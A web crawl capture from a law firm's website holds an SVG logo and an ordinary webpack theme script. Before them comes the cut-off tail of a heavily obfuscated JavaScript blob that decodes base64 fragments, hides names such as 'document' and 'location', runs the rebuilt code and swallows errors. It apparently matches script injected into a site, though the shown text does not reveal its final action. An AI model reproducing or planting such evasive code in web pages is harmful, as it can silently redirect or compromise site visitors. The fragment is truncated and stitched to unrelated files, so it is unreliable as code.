EoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/uploads/2025/12/Michelmores-Logo-White.svg
body_size: 7499
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" viewBox="0 0 1024 140.1"><defs></defs><path style="fill: #fff" d="M173.4,0c8.2,0,14.9,6.5,15,14.7,0,8.3-6.7,15-14.9,15.1-8.2,0-14.9-6.6-14.9-14.8-.2-8.1,6.3-14.9,14.4-15,.1,0,.3,0,.4,0M161.5,90.3c0-15,0-30.1,0-45.1,0-2.1.6-2.6,2.6-2.6,6.7.1,13.4,0,20.2,0,1.6,0,2.2.5,2.2,2.2,0,30.3,0,60.6,0,90.8,0,1.8-.6,2.3-2.3,2.2-6.8,0-13.6,0-20.4,0-1.8,0-2.2-.6-2.2-2.3,0-15.1,0-30.2,0-45.3M816.5,58.7c2.1-2.6,3.7-4.9,5.7-6.9,8.8-9,19.3-12.5,31.7-9.5,1.5.4,1.8,1,1.5,2.4-2.1,8.3-4.1,16.6-6.2,24.9,0,.2-.2.3-.3.5-3.1-.6-6.1-1.4-9.2-1.9-9.2-1.4-19.1,4.9-21.6,14-.8,2.7-1.2,5.5-1.2,8.3-.1,15.2,0,30.4,0,45.6,0,2-.5,2.7-2.6,2.6-6.8-.1-13.7-.1-20.5,0-1.8,0-2.2-.6-2.2-2.3,0-30.2,0-60.5,0-90.7,0-1.8.5-2.4,2.4-2.4,6.6.1,13.3,0,19.9,0,1.5,0,2.1.4,2.1,2,0,3.7.2,7.5.3,11.2,0,.6.1,1.1.3,2.2M514.1,71.8v63.9q0,2.9-2.8,2.9c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.5-2.2-2.3,0-22.8,0-45.5,0-68.3,0-20,0-40,0-60.1,0-3.1,0-3.1,3-3.1h18.9q3,0,3,3.1v63.7M315.8,54.9c3.1-2.5,5.6-5,8.5-7,11.7-7.7,24.2-9.1,37.2-3.5,7.1,3.1,11.2,9,13.8,16.2,2.2,6.1,2.8,12.4,2.8,18.8,0,19,0,37.9,0,56.9,0,1.9-.6,2.4-2.4,2.4-6.8,0-13.6,0-20.5,0-1.9,0-2.4-.6-2.4-2.4,0-18.1,0-36.2,0-54.3,0-3.8-.6-7.5-1.9-11-1.7-4.1-4.6-6.8-8.9-7.6-6.6-1.3-13.1-.7-18.8,3.4-4.8,3.5-7.5,8.2-7.5,14.4,0,18.4,0,36.7,0,55.1,0,1.9-.5,2.5-2.5,2.5-6.8-.1-13.6-.1-20.5,0-1.8,0-2.3-.5-2.3-2.3,0-43,0-86,0-129,0-1.9.6-2.4,2.4-2.4,6.7,0,13.4,0,20.1,0,1.8,0,2.4.5,2.4,2.4,0,14.9,0,29.9,0,44.8,0,.8,0,1.7.2,2.8M553.6,55.4c1.8-1.8,3.4-3.9,5.4-5.5,11.3-8.9,23.7-11.2,37.2-5.7,6,2.4,9.8,7.2,12.5,13,.3.6.6,1.2,1,2,.6-.7,1.1-1.1,1.4-1.6,9.8-13.5,26.8-19.4,42.6-14.8,9.7,2.9,15.5,9.7,18.6,19.2,2.4,7.4,2.5,15,2.5,22.7,0,17,0,34.1,0,51.1,0,2.8,0,2.8-2.9,2.8-6.6,0-13.2,0-19.8,0-1.9,0-2.4-.6-2.4-2.4,0-17.1.1-34.2,0-51.3,0-3.8-.4-7.6-1.2-11.3-1.3-6-5.4-9.3-11.4-10.4-10.7-1.9-20.4,4.4-22.6,14.7-.3,1.3-.4,2.7-.3,4,0,18,0,36,0,53.9q0,2.8-2.7,2.8c-6.7,0-13.3,0-20,0-1.9,0-2.4-.7-2.4-2.4,0-17.6,0-35.3,0-52.9,0-2.7-.2-5.4-.8-8-2.3-9.7-10.4-14.2-20.3-11.7-9.2,2.4-14.5,9.1-14.5,18.9,0,17.6,0,35.3,0,52.9q0,3.2-3.2,3.2c-6.6,0-13.2,0-19.8,0-1.8,0-2.2-.6-2.2-2.3,0-30.3,0-60.6,0-90.9,0-1.9.6-2.4,2.4-2.4,6.5,0,13.1,0,19.6,0,1.8,0,2.3.6,2.3,2.3,0,2.5,0,5,0,7.4,0,.8.1,1.6.2,2.3l.6.3M25.2,55.2c1-1.1,2.1-2.2,3.1-3.3,9.8-10.3,26.4-13.6,39.3-7.9,5.9,2.6,9.9,7.2,12.6,12.9.3.5.5,1.1.8,1.6,0,.1.2.2.5.4.8-1,1.6-2,2.4-3,11.1-12.9,25-17.5,41.3-13.1,9.5,2.5,15.2,9.4,18.4,18.6,2.1,6,2.7,12.2,2.7,18.4,0,18.9,0,37.8,0,56.7,0,.6,0,1.2-.1,1.9-.6,0-1.2.1-1.8.1-7,0-14,0-21,0-1.6,0-2.2-.4-2.2-2.1,0-18.2.1-36.3,0-54.5,0-3.3-.6-6.5-1.6-9.7-1.6-5.4-5.6-8.3-11.1-9.2-11.3-1.8-20.8,4.8-22.8,15.9-.2,1.1-.2,2.1-.2,3.2,0,17.9,0,35.8,0,53.8,0,1.9-.4,2.6-2.4,2.5-6.7-.1-13.5-.1-20.2,0-1.9,0-2.5-.5-2.5-2.5,0-18,0-36,0-54,0-4.6-.6-9-3.2-12.9-3.7-5.5-10.5-7.6-17.8-5.8-9,2.3-14.3,9.1-14.4,18.5,0,18,0,36,0,54,0,2.1-.6,2.6-2.6,2.6-6.9-.1-13.9,0-20.8,0-1.6,0-2-.5-2-2.1,0-30.5,0-60.9,0-91.4,0-1.7.5-2.2,2.2-2.2,6.7,0,13.3,0,20,0,1.5,0,2.1.4,2.1,2,0,3.3.2,6.7.4,10l.5.2M242.1,140.1c-2.2-.4-4.4-.7-6.6-1.1-19.8-3.4-34.4-19.3-37.6-38.4-2.8-16.4.4-31.5,11.7-44.3,7.8-8.8,17.7-13.7,29.4-14.8,12-1.2,23.3.9,33.8,7,4,2.3,7.5,5.4,10.3,9,.4.6.5,1.3.2,2-4,5-8.2,10-12.3,15-.1.1-.3.2-.7.4-7-7.9-15.4-12.8-26.4-11.8-6.3.5-12.1,3.4-16.2,8.2-9.4,10.7-8.8,28.4.9,38.7,9.7,10.3,28.9,11.6,41.8-3.7,2.2,2.7,4.4,5.3,6.6,8,1.9,2.4,3.8,4.8,5.8,7.1,1,1.1.8,1.8-.1,2.8-7.5,8.2-17.1,12.4-27.8,14.6-2.7.5-5.5.9-8.2,1.3h-4.8ZM983.2,140.1c-3-.4-6.1-.8-9.1-1.3-10.1-1.7-19.1-5.7-26.4-13-.4-.4-.7-.8-1.1-1.2-.3-.3-.5-.6-.9-1.2l15.5-13.1c1.9,1.6,3.7,3.2,5.6,4.6,7.1,4.8,15,7.1,23.5,6.1,2.4-.4,4.7-1.4,6.7-2.9,4.3-3.3,3.8-10.4-1.1-12.6-5.3-2.4-11-4.1-16.6-5.8-6-1.7-11.8-4-17.3-6.9-17.5-9.7-18.6-34.9.4-45.7,10.4-5.9,21.5-7,33-5,9.5,1.5,18.4,5.6,25.7,11.9.7.5,1.4,1,2.1,1.4l-13.4,14.9c-3.4-2.2-6.5-4.5-9.9-6.4-5.2-2.9-10.7-5-16.9-4.2-1.8.2-3.5.6-5.2,1.3-2.9,1.1-4.8,3.9-4.9,7-.2,3.2,1.5,6.3,4.4,7.7,2.7,1.4,5.6,2.5,8.5,3.4,6.3,2.1,12.7,3.8,18.9,6,6.1,2.2,11.7,5.4,15.2,11,4.8,7.9,4.9,16.4,1.1,24.6-4.2,9.3-12.1,14.3-21.6,17.1-3.1.9-6.4,1.1-9.7,1.7-.6.1-1.1.3-1.7.5h-5.2ZM908.6,80.8c3.7,0,6.6,0,9.3,0h0c.9,0,1.5-.2,1.8-.6.3-.5.3-1.1,0-1.6-.2-.5-.4-1.1-.5-1.7-.5-2-1.3-3.9-2.4-5.6-1-1.5-2.2-2.8-3.6-4-1.3-1.1-2.7-2-4.2-2.7-3.1-1.4-6.6-2.1-10-2.1-.5,0-1,0-1.4,0-2.5,0-4.9.5-7.2,1.3-2.2.7-4.2,1.7-6.1,3.1-1.8,1.3-3.4,2.9-4.7,4.8-1.4,1.9-2.4,4.1-3.2,6.4-.4,1.3-.6,2-.3,2.3s.9.4,2.2.4c2.4,0,4.9,0,7.9,0h11.4c1.8,0,3.7,0,5.4,0,1.8,0,3.6,0,5.4,0M905,140.1h-5.2l-2-.3h0c-1.5-.2-3-.4-4.4-.6-5.2-.7-10.4-2.1-15.2-4.3-2.4-1.1-4.6-2.4-6.8-3.8-2.2-1.5-4.3-3.2-6.2-5.1-3.9-3.7-7-8.1-9.4-12.9-2.3-4.9-3.7-10.1-4.2-15.4-.3-3-.4-6-.3-9,0-2.9.4-5.9,1-8.8,1.2-5.9,3.3-11.5,6.5-16.6,1.7-2.9,3.8-5.5,6.1-8,2.2-2.3,4.7-4.4,7.3-6.1,2.7-1.8,5.5-3.2,8.5-4.4,3.1-1.2,6.4-2.1,9.7-2.6,3.2-.6,6.3-.9,9.6-.9,3.4,0,6.8.4,10.2,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.6,5.9,3.5,8.6,5.7,2.5,2.1,4.7,4.5,6.7,7.1,3.9,5.4,6.5,11.7,7.6,18.3.6,3.9.9,7.9.8,11.9,0,1.8,0,3.7.1,5.5,0,.4,0,.9-.3,1.2-.3.3-.7.4-1,.4,0,0-.1,0-.2,0-.2,0-.3,0-.6,0s-.3,0-.5,0c-.2,0-.3,0-.5,0h-61.7c-1.7,0-2.6,0-2.9.5-.3.4,0,1.3.5,3,.8,2.5,2,4.9,3.5,7.1,1.4,2,3.1,3.8,5,5.2,1.9,1.5,4.1,2.7,6.3,3.5,2.4.9,5,1.6,7.5,2,2,.3,4.1.5,6.2.5,3.7,0,7.3-.6,10.8-1.8,3.6-1.2,6.9-3.1,9.9-5.4.5-.4,1-.7,1.6-1.1l.2-.2c0,0,.2,0,.3,0,0,0,.2,0,.3,0l5.7,8.1,6,8.5c-.9.6-1.8,1.3-2.7,1.9-2,1.4-3.8,2.8-5.8,3.9-7.6,4.5-16.1,7.2-24.9,7.8-.3,0-.7.1-1,.3-.2,0-.3.1-.5.2h0ZM431.4,80.8h12.9c3.2,0,5.9,0,8.3,0,1.3,0,2.1,0,2.4-.5s.3-1.1,0-2.4c-.5-2.7-1.6-5.3-3.4-7.5-1.8-2.1-3.9-3.9-6.3-5.3-1.6-.9-3.3-1.6-5.1-2-1.8-.4-3.5-.6-5.3-.6-1.6,0-3.3.1-4.9.3-4.3.5-8.3,2.2-11.7,4.9-3.3,2.7-5.6,6.4-6.8,10.5-.3,1.2-.5,1.8-.2,2.1.2.3.8.3,2,.3,3.3,0,6.5,0,9.3,0h8.8ZM440.2,140.1h-5.2c-.9-.1-1.9-.3-2.8-.4h0c-2-.3-4.1-.6-6.1-.9-3.1-.5-6.2-1.4-9.2-2.4-2.9-1-5.7-2.3-8.3-3.9-2.6-1.6-5.1-3.4-7.4-5.5-2.4-2.2-4.5-4.6-6.4-7.1-2.3-3.1-4.1-6.5-5.4-10.1-1.3-3.6-2.3-7.3-2.7-11.1-.6-4.4-.7-8.9-.2-13.4.9-8.7,3.9-17.1,8.8-24.4,2.2-3.3,4.9-6.2,8-8.8,3.1-2.5,6.5-4.6,10.1-6.2,6.9-3,14.3-4.5,21.8-4.6,3.4,0,6.8.4,10.1,1.1,3.4.8,6.7,2,9.8,3.6,3.1,1.5,5.9,3.4,8.6,5.6,2.5,2.1,4.7,4.4,6.7,7,1.9,2.6,3.5,5.4,4.8,8.4,1.3,3.1,2.4,6.4,3.1,9.7,1.2,5.9,1.5,12,.8,18,0,.5-.8,1.1-1.3,1.3-.2,0-.4.1-.7.1-.2,0-.4,0-.6,0-.2,0-.4,0-.6,0h-62.3c-1.5,0-2.2,0-2.5.4-.3.4,0,1.1.4,2.5,1.6,5.3,4.9,10,9.4,13.3,4.3,3.2,9.8,5.1,16.1,5.5,1,0,2,.1,3,.1,3.9,0,7.7-.6,11.3-1.8,3.7-1.3,7.1-3.2,10.2-5.5.4-.3.8-.5,1.2-.9.2-.1.5-.3.7-.5l6.8,9.6,5.1,7.1c-.9.6-1.7,1.2-2.6,1.8-1.9,1.4-3.6,2.6-5.5,3.8-3.8,2.3-7.9,4.2-12.2,5.5-4.3,1.4-8.7,2.2-13.1,2.6-.4,0-.8.1-1.2.3-.2,0-.4.1-.5.2h0ZM732.5,62.9h0c-2.7,0-5.3.4-7.8,1.3-6.3,2.1-11.4,6.7-14.1,12.7-1.6,3.5-2.6,7.2-2.9,11-.3,4.1,0,8.2,1.2,12.2,1,3.8,2.9,7.2,5.5,10.1,2.4,2.6,5.2,4.6,8.4,6,3.1,1.3,6.5,2,9.8,2,3.3,0,6.5-.6,9.5-1.9,3.1-1.3,5.9-3.3,8.1-5.8,2.4-2.7,4.2-5.8,5.4-9.1,1.1-3.4,1.7-6.9,1.5-10.5h.3c0,0,0,0,0,0h.3c-.3-1.3-.5-2.7-.8-4-.5-2.8-1.2-5.7-2.1-8.4-1.7-4.7-4.8-8.7-9-11.4-2-1.3-4.2-2.3-6.5-3-2.3-.7-4.7-1-7.1-1ZM735.2,140.1h-5.2c-.9-.1-1.8-.3-2.6-.4-1.9-.3-3.8-.6-5.6-.9-3.5-.7-6.9-1.7-10.3-3-3.2-1.3-6.2-2.9-9-4.8-2.8-1.9-5.4-4.2-7.7-6.7-2.4-2.6-4.5-5.5-6.3-8.6-2.7-4.6-4.6-9.7-5.6-14.9-1-5.3-1.1-10.7-.5-16,.5-5.3,1.9-10.4,4-15.3,2.2-4.8,5.2-9.3,8.8-13.1,3.9-4.1,8.5-7.5,13.6-10,5.1-2.5,10.6-4.1,16.2-4.7,2.8-.3,5.6-.5,8.3-.5,4.1,0,8.1.4,12.1,1.3,4,.9,7.9,2.4,11.6,4.3,3.6,1.9,7,4.2,10.1,6.8,5.9,5,10.3,11.5,12.9,18.8,1.4,3.9,2.3,7.9,2.7,11.9.5,4.2.5,8.4.1,12.5-.4,4.2-1.4,8.2-3,12.1-1.5,3.8-3.4,7.3-5.7,10.6-2.2,3.1-4.8,6-7.7,8.4-2.9,2.5-6.1,4.6-9.6,6.2-3.7,1.8-7.5,3.1-11.5,4-1.8.4-3.7.7-5.6.9-1,.1-2,.2-2.9.4-.3,0-.7.2-1,.3-.2,0-.3.1-.5.2h0Z"></path></svg> 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0
body_size: 3067
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[5522],{7338:function(e,t,n){var i={outputVendorScriptTag(e){if(this._hasScriptBeenAdded(e))return void document.dispatchEvent(new Event(e+":loaded"));const t=window.JS_GLOBALS.vendorFiles[e];let n=document.createElement("script");n.setAttribute("id","js_"+e),n.setAttribute("src",t),n.onload=()=>{document.dispatchEvent(new Event(e+":loaded"))},document.body.appendChild(n)},outputVendorScriptTags(e){let t=[];e.forEach((e=>{this._hasScriptBeenAdded(e)&&t.push(e)})),t.length!==e.length?e.forEach((n=>{if(this._hasScriptBeenAdded(n))return;const i=window.JS_GLOBALS.vendorFiles[n];let o=document.createElement("script");o.setAttribute("id","js_"+n),o.setAttribute("src",i),o.onload=()=>{t.push(n),t.length===e.length&&document.dispatchEvent(new Event("multiple-vendors:loaded"))},document.body.appendChild(o)})):document.dispatchEvent(new Event("multiple-vendors:loaded"))},outputGoogleMapsScriptTag(){if(this._hasScriptBeenAdded("google-maps"))return void document.dispatchEvent(new Event("google-maps:loaded"));let e="https://maps.googleapis.com/maps/api/js?key=__KEY__&callback=initMap";e=e.replace("__KEY__",window.JS_GLOBALS.mapsApiKey);let t=document.createElement("script");t.setAttribute("id","js_google-maps"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("src",e),t.onload=()=>{document.dispatchEvent(new Event("google-maps:loaded"))},document.body.appendChild(t)},_hasScriptBeenAdded(e){return document.getElementById("js_"+e)}},o=()=>{const e=e=>setTimeout((()=>e.closest("[data-lazy]").dataset.lazy=1),300),t=new IntersectionObserver((t=>t.map((t=>{return(t.isIntersecting||t.intersectionRatio>0)&&((n=t.target).src=n.dataset.lazyFull,n.complete&&0!==n.naturalHeight?e(n):n.addEventListener("load",(t=>{let{target:n}=t;return e(n)})));var n}))));[...document.querySelectorAll("[data-lazy-full]")].map((e=>t.observe(e)))};var r={init(){this.populateField(),this.getHistory()},getHistory(){const e="page_history",t=window.location.href;let n=(()=>{try{return JSON.parse(sessionStorage.getItem(e))||[]}catch(e){return[]}})();var i;n.length&&n[n.length-1]===t||n.push(t),n.length>3&&(n=n.slice(-3)),i=n,sessionStorage.setItem(e,JSON.stringify(i))},populateField(){try{const e=(JSON.parse(sessionStorage.getItem("page_history"))||[]).join(" > "),t=document.querySelector(".history-field input");t&&(t.value=e)}catch(e){}}},l=n(1296),d=n.n(l),s=n(956);var a={_selectors:{header:".js-header-navigation",mainNav:".main-nav",openSidebarMenuBtn:".mobile-menu-btn",closeSidebarMenuBtn:".menu-close-btn"},_isOpen:!1,init(){const e=this;window.addEventListener("resize",d()((()=>{e.handleSidebarVisibility()}),200)),document.querySelector(this._selectors.openSidebarMenuBtn).addEventListener("click",this.showSidebar.bind(this)),document.querySelector(this._selectors.closeSidebarMenuBtn).addEventListener("click",this.hideSidebar.bind(this))},showSidebar(){document.querySelector(this._selectors.mainNav).classList.add("show-menu"),document.querySelector(this._selectors.header).classList.add("sidebar-open"),this._isOpen=!0},hideSidebar(){document.querySelector(this._selectors.mainNav).classList.remove("show-menu"),document.querySelector(this._selectors.header).classList.remove("sidebar-open"),this._isOpen=!1},handleSidebarVisibility(){!(0,s.Z)("nav-mobile")&&this._isOpen&&this.hideSidebar()}};var c=class{constructor(e){const t=this;if(this._el=e,this._targetReferenceId=e.getAttribute("data-hscroll-id"),null===this._targetReferenceId)throw new Error("Missing hscroll reference.");if(this._targetReferenceEl=document.querySelector('.js-hscroll-reference[data-hscroll-id="'+this._targetReferenceId+'"]'),null===this._targetReferenceEl)throw new Error("Missing hscroll reference element.");this._handleLeftPaddingUpdateEvent=d()((()=>{t.updatesElementLeftPadding()}),200),window.addEventListener("resize",this._handleLeftPaddingUpdateEvent),this.updatesElementLeftPadding()}calculateTargetReferenceLeftPositioning(){const e=this._targetReferenceEl.getBoundingClientRect(),t=window.getComputedStyle(this._targetReferenceEl),n=parseFloat(t.paddingLeft)||0;return e.left+n}updatesElementLeftPadding(){if(0!==this.calculateTargetReferenceLeftPositioning())this._el.style.paddingLeft=`${this.calculateTargetReferenceLeftPositioning()}px`;else{const e=this;setTimeout((()=>{e.updatesElementLeftPadding()}),250)}}};window.initMap=()=>{},document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-testimonial-carousel-block")&&Promise.all([n.e(8898),n.e(99)]).then(n.bind(n,99)),document.querySelector(".js-link-collection")&&Promise.all([n.e(8898),n.e(110)]).then(n.bind(n,110)),document.querySelector(".js-feature-tiles-v2")&&Promise.all([n.e(8898),n.e(7201)]).then(n.bind(n,7201)),document.querySelector(".js-feature-tiles")&&Promise.all([n.e(8898),n.e(1994)]).then(n.bind(n,1994)),document.querySelector(".js-faq-accordion-block")&&Promise.all([n.e(8898),n.e(669)]).then(n.bind(n,669)),document.querySelector(".js-expertise-accordion-block")&&Promise.all([n.e(8898),n.e(7714)]).then(n.bind(n,7714)),document.querySelector(".js-accordion-block")&&Promise.all([n.e(8898),n.e(7242)]).then(n.bind(n,7242)),document.querySelector(".js-inline-cta-block")&&Promise.all([n.e(8898),n.e(6833)]).then(n.bind(n,6833)),document.querySelector(".js-text-image-block")&&Promise.all([n.e(8898),n.e(9325)]).then(n.bind(n,9325)),document.querySelector(".js-in-page-search-block")&&Promise.all([n.e(8898),n.e(8585)]).then(n.bind(n,8585)),document.querySelector(".js-post-collection-block")&&Promise.all([n.e(8898),n.e(9748)]).then(n.bind(n,9748)),document.querySelector(".js-video-player-block")&&Promise.all([n.e(8898),n.e(2612)]).then(n.bind(n,2612)).then((e=>{e.default.init()})),document.querySelector(".js-tile-grid-w-photo-block")&&Promise.all([n.e(8898),n.e(6828)]).then(n.bind(n,6828)),document.querySelector(".js-tile-grid-block")&&Promise.all([n.e(8898),n.e(870)]).then(n.bind(n,870)).then((e=>{e.default.init()})),document.querySelector(".js-gallery-block")&&Promise.all([n.e(8898),n.e(1051)]).then(n.bind(n,1051)).then((e=>{e.default.init()})),document.querySelector(".js-teams-list-block")&&Promise.all([n.e(8898),n.e(850)]).then(n.bind(n,850)),document.querySelector(".js-social-proof-logos-block")&&Promise.all([n.e(8898),n.e(5862)]).then(n.bind(n,5862)).then((e=>{e.default.init()})),document.querySelector(".js-hero-header-one")&&n.e(6189).then(n.bind(n,6189)).then((e=>{e.default.init()})),document.querySelector(".js-accreditation-cta-block")&&Promise.all([n.e(8898),n.e(3711)]).then(n.bind(n,3711)),document.getElementById("feed")&&(document.addEventListener("multiple-vendors:loaded",(()=>{Promise.all([n.e(1155),n.e(7382),n.e(8898),n.e(6703)]).then(n.bind(n,6703))})),i.outputVendorScriptTags(["vendor-vue","vendor-vuex"])),document.querySelector(".js-feed-banner")&&n.e(5283).then(n.bind(n,5283)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(function(){document.querySelector(".js-pbm-single-video")&&Promise.all([n.e(8898),n.e(4984)]).then(n.bind(n,4984)),document.querySelector(".js-cta-popup")&&n.e(8437).then(n.t.bind(n,8437,23)),document.querySelector(".js-sitewide-popup")&&Promise.all([n.e(8898),n.e(1726)]).then(n.bind(n,1726)).then((e=>{e.default.init()})),document.querySelector(".js-pbm-featured-videos")&&Promise.all([n.e(8898),n.e(3510)]).then(n.bind(n,3510)),document.querySelector(".js-pbm-quote-text-cols")&&Promise.all([n.e(8898),n.e(7195)]).then(n.bind(n,7195)),document.querySelector(".js-pbm-single-podcast")&&Promise.all([n.e(8898),n.e(1165)]).then(n.bind(n,1165)),document.querySelector(".js-pbm-links-grid")&&Promise.all([n.e(8898),n.e(9933)]).then(n.bind(n,9933)),document.querySelector(".js-pbm-teams-lists")&&Promise.all([n.e(8898),n.e(3810)]).then(n.bind(n,3810)),document.querySelector(".js-pbm-featured-static-posts")&&Promise.all([n.e(8898),n.e(3889)]).then(n.bind(n,3889)),document.querySelector(".js-pbm-featured-articles")&&Promise.all([n.e(8898),n.e(6507)]).then(n.bind(n,6507)),document.querySelector(".js-pbm-image-text-2-cols")&&Promise.all([n.e(8898),n.e(5594)]).then(n.bind(n,5594)),document.querySelector(".js-pbm-photo-gallery")&&Promise.all([n.e(8898),n.e(5658)]).then(n.bind(n,5658)),document.querySelector(".js-pbm-header-section")&&n.e(3023).then(n.t.bind(n,3023,23)),document.querySelector(".js-simple-accordion")&&n.e(9423).then(n.bind(n,9423)).then((e=>{const t=e.default;document.querySelectorAll(".js-simple-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-animated-accordion")&&n.e(4996).then(n.bind(n,4996)).then((e=>{const t=e.default;document.querySelectorAll(".js-animated-accordion").forEach((e=>{new t(e)}))})),document.querySelector(".js-related-posts")&&Promise.all([n.e(8898),n.e(3312)]).then(n.bind(n,3312)),document.querySelector(".js-related-posts-navigation")&&n.e(1773).then(n.bind(n,1773)).then((e=>{e.default.init()})),document.querySelector(".js-hero-standard")&&n.e(7820).then(n.bind(n,7820)).then((e=>{e.default.init()})),document.querySelector(".js-in-page-search")&&Promise.all([n.e(8898),n.e(2754)]).then(n.bind(n,2754)),document.querySelector(".js-info-hub")&&Promise.all([n.e(8898),n.e(355)]).then(n.bind(n,355)),document.querySelector(".js-accreditations-logos")&&Promise.all([n.e(8898),n.e(1491)]).then(n.bind(n,1491)).then((e=>{e.default.init()})),document.querySelector(".js-timeline-block")&&Promise.all([n.e(8898),n.e(432)]).then(n.bind(n,432)).then((e=>{e.default.init()})),document.querySelector(".js-cookie-trigger")&&n.e(1857).then(n.bind(n,1857)).then((e=>{e.default.init()})),document.querySelector(".js-video-player-section")&&(Promise.all([n.e(8898),n.e(5645)]).then(n.bind(n,5645)),document.querySelector(".js-video-player-section").classList.contains("js-video-player-autoplay")?Promise.all([n.e(8898),n.e(8297)]).then(n.bind(n,8297)).then((e=>{e.default.init()})):document.querySelector(".js-video-player-section").classList.contains("js-video-player")&&n.e(6302).then(n.bind(n,6302)).then((e=>{e.default.init()}))),document.querySelector(".js-testimonial-carousel")&&Promise.all([n.e(8898),n.e(1442)]).then(n.bind(n,1442)).then((e=>{e.default.init()}))})),document.addEventListener("DOMContentLoaded",(()=>{o(),r.init(),a.init(),document.querySelectorAll(".js-hscroll-element").forEach((e=>{new c(e)}))}))},956:function(e,t,n){function i(e){const t=function(e){const t=[{name:"mobile",minWidth:null,maxWidth:599},{name:"tablet",minWidth:600,maxWidth:1023},{name:"tablet-max",minWidth:null,maxWidth:1023},{name:"desktop",minWidth:1024,maxWidth:null},{name:"nav-mobile",minWidth:null,maxWidth:991},{name:"small-tablet",minWidth:null,maxWidth:768}];for(const n of t)if(n.name===e)return n;return null}(e);if(!t)return!1;let n=null,i=null,o=null;return t.minWidth&&t.maxWidth?(n=`(min-width: ${t.minWidth}px)`,i=`(max-width: ${t.maxWidth}px)`,o=`${n} and ${i}`):!t.minWidth&&t.maxWidth?(i=`(max-width: ${t.maxWidth}px)`,o=i):t.minWidth&&!t.maxWidth&&(n=`(min-width: ${t.minWidth}px)`,o=n),window.matchMedia(o).matches}n.d(t,{Z:function(){return i}})},1527:function(){},6597:function(){},3697:function(){},2795:function(){},8334:function(){},4687:function(){},5452:function(){},9780:function(){},7734:function(){},6709:function(){},4136:function(){},8033:function(){},9664:function(){},5607:function(){}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[9912,6938,3837,6075,9259,6914,703,9864,5445,472,8864,7305,8728,420,8898],(function(){return t(7338),t(4136),t(8033),t(9664),t(5607),t(1527),t(6597),t(3697),t(2795),t(8334),t(4687),t(5452),t(9780),t(7734),t(6709)}));e.O()}]);